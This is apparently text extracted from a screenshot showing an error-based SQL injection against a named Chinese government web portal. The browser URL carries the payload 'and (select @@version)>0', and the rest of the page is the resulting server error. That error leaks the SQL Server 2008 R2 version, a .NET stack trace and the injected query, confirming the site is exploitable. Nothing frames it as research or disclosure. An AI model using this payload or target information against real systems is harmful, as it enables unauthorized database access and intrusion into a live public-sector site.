 http://www.zyhhg.gov.cn/WebPortal/SelfForm/list.html?SelfObjectID=d4b64f36-1f2f-4665-9626-3127033cff7f%27%20and%20(select%20@@version)%3E0 加速器 输入文字搜索 点我加速
收藏 网址导航 游戏中心 http://www 收藏夹栏 合肥科技创 首页-书呆子 12308官网- 长70cm带抽 2014男士新 冰岛普洱茶 浪潮政务应 技職博覽會 Eyeshot600 台湾政府网 湖北省环境 《绝爱》里 utf THEOL教学 »
IntertidSoftLog：sql语
“/WebPortal”应用程序中的服务器错误。
IntertidSoftLog：sql语句执行错误，错误信息：System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2
(SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' to data type int.
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler,
TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue)
在 System.Data.SqlClient.SqlCommand.ExecuteScalar()
在 Intertid.Portal.SqlHelper.DBHelper.ScalarRun(CommandType CommType, String CommText, SqlParameter[] ParArray, Int32 CommandTime, String ConnectionStr)；
sql语句为：select count(*) from SelfFormBase where 1=1  and SelfObjectID='d4b64f36-1f2f-4665-9626-3127033cff7f' and (select @@version)>0 -- -'' and State=2
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: IntertidSoftLog：sql语句执行错误，错误信息：System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' to data type int.
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection)
在 System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj)
在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj)
在 System.Data.SqlClient.SqlDataReader.HasMoreRows()
在 System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout)
在 System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue)
在 System.Data.SqlClient.SqlCommand.ExecuteScalar()
在 Intertid.Portal.SqlHelper.DBHelper.ScalarRun(CommandType CommType, String CommText, SqlParameter[] ParArray, Int32 CommandTime, String ConnectionStr)；sql语句为：select count(*) from SelfFormBase where 1=1  and SelfObjectID='d4b64f36-1f2f-4665-9626-3127033cff7f' and
(select @@version)>0 -- -'' and State=2
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: